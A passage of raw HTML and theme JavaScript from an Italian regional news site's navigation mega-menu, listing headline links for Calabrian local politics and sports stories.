src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/04\/35e73747415703551a2acc3cf44b333f-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-presentato-progetto-flessibil-mente\/\"  rel=\"bookmark\" title=\"Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;\">Palmi, presentato progetto &#8220;Flessibil&#8230;Mente&#8221;<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/03\/fe19f2814f56e3210e16f527fbd6dc04-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/palmi-via-libera-all-istituzione-dell-imposta-di-soggiorno\/\"  rel=\"bookmark\" title=\"Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno\">Palmi, via libera all&#8217;istituzione dell&#8217;imposta di soggiorno<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2019\/02\/8225338cf143a324753b4257dd751f56-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/politica\/palmi-politica\/\" class=\"td-post-category\" >Palmi politica<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/importante-tavolo-tecnico-sul-nuovo-ospedale-della-piana\/\"  rel=\"bookmark\" title=\"Importante tavolo tecnico sul Nuovo ospedale della Piana\">Importante tavolo tecnico sul Nuovo ospedale della Piana<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_18","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_18" id="tdi_19" data-td_block_id="tdi_18" data-td_filter_value="" href="https://www.zmedia.it/politica/">Tutti</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_20" data-td_block_id="tdi_18" data-td_filter_value="158" href="https://www.zmedia.it/politica/calabria-politica/">Calabria politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_21" data-td_block_id="tdi_18" data-td_filter_value="179" href="https://www.zmedia.it/politica/catanzaro-crotone-politica/">Catanzaro Crotone politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_22" data-td_block_id="tdi_18" data-td_filter_value="140" href="https://www.zmedia.it/politica/cinquefrondi-politica/">Cinquefrondi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_23" data-td_block_id="tdi_18" data-td_filter_value="145" href="https://www.zmedia.it/politica/cittanova-politica/">Cittanova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_24" data-td_block_id="tdi_18" data-td_filter_value="177" href="https://www.zmedia.it/politica/cosenza-politica/">Cosenza politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_25" data-td_block_id="tdi_18" data-td_filter_value="120" href="https://www.zmedia.it/politica/gioia-tauro-politica/">Gioia Tauro politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_26" data-td_block_id="tdi_18" data-td_filter_value="125" href="https://www.zmedia.it/politica/palmi-politica/">Palmi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_27" data-td_block_id="tdi_18" data-td_filter_value="150" href="https://www.zmedia.it/politica/polistena-politica/">Polistena politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_28" data-td_block_id="tdi_18" data-td_filter_value="166" href="https://www.zmedia.it/politica/provincia-politica/">Provincia politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_29" data-td_block_id="tdi_18" data-td_filter_value="135" href="https://www.zmedia.it/politica/rizziconi-politica/">Rizziconi politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_30" data-td_block_id="tdi_18" data-td_filter_value="115" href="https://www.zmedia.it/politica/rosarno-politica/">Rosarno politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_31" data-td_block_id="tdi_18" data-td_filter_value="130" href="https://www.zmedia.it/politica/taurianova-politica/">Taurianova politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_32" data-td_block_id="tdi_18" data-td_filter_value="157" href="https://www.zmedia.it/politica/tutto-piana-politica/">Tutto piana politica</a><a class="mega-menu-sub-cat-tdi_18"  id="tdi_33" data-td_block_id="tdi_18" data-td_filter_value="174" href="https://www.zmedia.it/politica/vibo-politica/">Vibo politica</a></div></div><div id=tdi_18 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" class="td-image-wrap " title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" ><img class="entry-thumb" src="[data-uri]" alt="" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2025/11/rosarno-comune-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/pace-fiscale-i-consiglieri-di-minoranza-chiedono-al-comune-di-rosarno-di-aderire-per-favorire-i-cittadini/"  rel="bookmark" title="Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno di aderire per favorire i cittadini">Pace fiscale: i consiglieri di minoranza chiedono al Comune di Rosarno&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" class="td-image-wrap " title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" ><img class="entry-thumb" src="[data-uri]" alt="" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/pnrr-polistena-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/famiglie-piu-forti-comunita-piu-unite-il-p-i-p-p-i-pnrr-dellambito-territoriale-sociale-di-polistena/"  rel="bookmark" title="Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale Sociale di Polistena">Famiglie più forti, comunità più unite: il P.I.P.P.I. PNRR dell’Ambito Territoriale&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" class="td-image-wrap " title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" ><img class="entry-thumb" src="[data-uri]" alt="" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/ranuccio-consiglio-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/impianto-idroelettrico-favazzina-il-vice-presidente-del-consiglio-regionale-giuseppe-ranuccio-interroga-la-giunta-su-rischi-ambientali-e-trasparenza/"  rel="bookmark" title="Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio interroga la Giunta su rischi ambientali e trasparenza">Impianto idroelettrico “Favazzina”: il Vice Presidente del Consiglio Regionale Giuseppe Ranuccio&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" class="td-image-wrap " title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città" data-type="image_tag" data-img-url="https://www.zmedia.it/wp-content/uploads/2026/01/1018363f-7b7c-4794-8829-c4e92f8ac52e-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.zmedia.it/politica/calabria-politica/" class="td-post-category" >Calabria politica</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.zmedia.it/rosarno-il-presidente-del-consiglio-comunale-richiama-al-rispetto-istituzionale-e-allunita-della-citta/"  rel="bookmark" title="Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e all’unità della città">Rosarno, il Presidente del Consiglio Comunale richiama al rispetto istituzionale e&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_18" data-td_block_id="tdi_18"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-51319"><a href="https://www.zmedia.it/sport/"><i style="font-size:1.3em;" class="wpmi__icon wpmi__label-0 wpmi__position-before wpmi__align-middle wpmi__size-1.3 fa fa-soccer-ball-o"></i>Sport</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"41","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "818";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "205";
tdBlocksArray.push(block_tdi_34);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 162;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/IMG_1599-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/lamezia-terme-apre-il-nuovo-palazzetto-dello-sport-al-via-la-final-four-di-coppa-italia-di-futsal\/\"  rel=\"bookmark\" title=\"Lamezia Terme, apre il nuovo palazzetto dello sport: al via la Final Four di Coppa Italia di futsal\">Lamezia Terme, apre il nuovo palazzetto dello sport: al via la...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2026\/01\/foto-partita-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/la-pirossigeno-cosenza-basket-vince-a-reggio-contro-la-viola-basket\/\"  rel=\"bookmark\" title=\"La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket\">La Pirossigeno Cosenza Basket vince a Reggio contro la Viola basket<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/12\/nuoto-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/weekend-di-amichevoli-per-la-smile-cosenza-pallanuoto-crescita-emozioni-e-prime-volte-in-vasca\/\"  rel=\"bookmark\" title=\"Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e prime volte in vasca\">Weekend di amichevoli per la SMILE Cosenza Pallanuoto: crescita, emozioni e...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.zmedia.it\/wp-content\/uploads\/2025\/11\/PHOTO-2025-11-17-15-05-24-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.zmedia.it\/sport\/calabria-sport\/\" class=\"td-post-category\" >Calabria sport<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.zmedia.it\/pirossigeno-cosenza-under-19-terza-vittoria-consecutiva-supera-soverato-70-63\/\"  rel=\"bookmark\" title=\"Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63\">Pirossigeno Cosenza Under 19, terza vittoria consecutiva: supera Soverato 70-63<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_34","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_34));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 185;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
